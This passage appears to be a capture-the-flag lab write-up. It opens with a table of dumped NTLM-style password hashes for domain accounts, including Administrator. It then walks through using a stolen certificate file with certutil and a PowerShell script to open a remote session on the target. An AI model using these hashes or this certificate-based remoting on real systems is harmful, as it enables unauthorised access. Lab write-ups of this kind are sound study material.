1602	payl0ad			    f63b1edaad2ee253c3c228c6e08d1ea0	66048
5101	TRX				    4c7121d35cd421cbbd3e44ce83bc923e	66048
1000	DC01$			    ad9c981bb8e05e7c4dfaa37ce4fc2d19	532480
1603	legacyy			    93da975bcea111839cc584f2f528d63e	66048
3103	svc_deploy		    c912f3533b7114980dd7b6094be1a9d8	66048
500		Administrator	    291bc588db5386f6ea2896cb3cc0e979	66048
Getting Session from Windows VM

I have routed my windows traffic through my Linux VM for this demonstration. If u are interested in how this works, u may check to get the commands and notes. After following the steps on Windows and Linux, you should be able to ping the machine.

We use powershell to do this; there is a Script already developed to do this. First, we need to import the certificate.

We need a valid certificate, ComputerName and CertificateSubject. We can use IP as ComputerName, and for CertificateSubject, we dump data from the certificate using certutil.
Command:
certutil -dump .\legacyy_dev_auth.pfx

Looking at the output, we see Issuer: CN=Legacyy; this is the CertificateSubject. Now run the command:
.\session.ps1 -ComputerName 10.129.136.227 -CertificateSubject "CN=Legacyy"
After running the command, we should be able to PsRemote into the system.
